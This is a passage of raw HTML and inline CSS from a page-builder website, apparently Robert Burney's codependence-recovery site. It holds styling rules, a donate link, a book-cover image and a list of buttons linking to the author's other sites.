@media (max-width: 1199.98px) {#sppb-addon-1754293854217{}}
@media (max-width: 991.98px) {#sppb-addon-1754293854217{}}
@media (max-width: 767.98px) {#sppb-addon-1754293854217{}}
@media (max-width: 575.98px) {#sppb-addon-1754293854217{}}#sppb-addon-wrapper-1754293854217{
}#sppb-addon-1754293854217 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1754293854217 img{
border-radius: 5px;
}#sppb-addon-1754293854217{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1754293854217{}}
@media (max-width: 991.98px) {#sppb-addon-1754293854217{}}
@media (max-width: 767.98px) {#sppb-addon-1754293854217{}}
@media (max-width: 575.98px) {#sppb-addon-1754293854217{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1754288016550"><div id="column-id-1754288016550" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-0kgObE0IMtfsvu_GottHG" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-0kgObE0IMtfsvu_GottHG" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://robertburneylive.com/donate" target="_blank"><img class="sppb-img-responsive" src="/images/coderec/stripe-2.png"  alt="Image" title="" width="270" height="40" /></a></div></div></div><style type="text/css">#sppb-addon-0kgObE0IMtfsvu_GottHG{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-0kgObE0IMtfsvu_GottHG{
}
@media (max-width: 1199.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}
@media (max-width: 991.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}
@media (max-width: 767.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}
@media (max-width: 575.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}#sppb-addon-wrapper-0kgObE0IMtfsvu_GottHG{
}#sppb-addon-0kgObE0IMtfsvu_GottHG .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-0kgObE0IMtfsvu_GottHG img{
border-radius: 5px;
}#sppb-addon-0kgObE0IMtfsvu_GottHG{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}
@media (max-width: 991.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}
@media (max-width: 767.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}
@media (max-width: 575.98px) {#sppb-addon-0kgObE0IMtfsvu_GottHG{}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(3, 179, 161, 0.84) 0%, rgba(0, 255, 224, 0.31) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754288016551{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754288016549{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754288016549{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754288016549{max-width:100%;flex-basis:100%;}}#column-id-1754288016550{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754288016550{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754288016550{max-width:100%;flex-basis:100%;}}</style></div></div></div><div class="sppb-row-column  sppb-hidden-md sppb-hidden-sm sppb-hidden-xs " id="column-wrap-id-lDk3lkOKANvwcl6RihyXG"><div id="column-id-lDk3lkOKANvwcl6RihyXG" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-xuKy0SU1D1HlICH8n29t3" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/14/codependence-book.png"  alt="Image" title="" width="1218" height="1642" /></a></div></div></div><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-xuKy0SU1D1HlICH8n29t3{}}#sppb-addon-xuKy0SU1D1HlICH8n29t3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{
border-radius: 0px;
width: 150px;max-width: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 150px;max-width: 150px;}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 100px;max-width: 100px;}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3 img{width: 200px;max-width: 200px;}}#sppb-addon-xuKy0SU1D1HlICH8n29t3{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 991.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 767.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}
@media (max-width: 575.98px) {#sppb-addon-xuKy0SU1D1HlICH8n29t3{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-xOjz5vHde4yNCALk_KbTk"><div id="column-id-xOjz5vHde4yNCALk_KbTk" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-y1CASEEt1lxb4fhaanRkC" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h6 class="sppb-addon-title">My Other Sites</h6></div><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC{
}#sppb-addon-y1CASEEt1lxb4fhaanRkC{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-y1CASEEt1lxb4fhaanRkC{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}
#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon.sppb-addon-header{}}#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon--0_DSgKAvQGdZY7z6WaBA" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a href="https://abundantspirituality.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA0" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Abundant Spirituality</a><a href="#" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA1" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Ask Robert Burney</a><a href="https://healthyromanticrelationships.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA2" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Romantic Relationship</a><a href="https://healyourinnerchild.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA3" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Heal Your Inner Child</a><a href="https://newagedawned.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA4" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">New Aged Dawned</a><a href="https://robertburneylive.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA5" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">RB Live</a><a href="https://www.danceofwoundedsouls.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA6" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Dance of Wounded Souls</a><a href="https://twelvestepmiracle.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA7" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Twelve Steps Miracle</a></div></div><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-btn{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA{
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}#sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{
margin: -3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{
margin: 3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-custom:hover{
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) 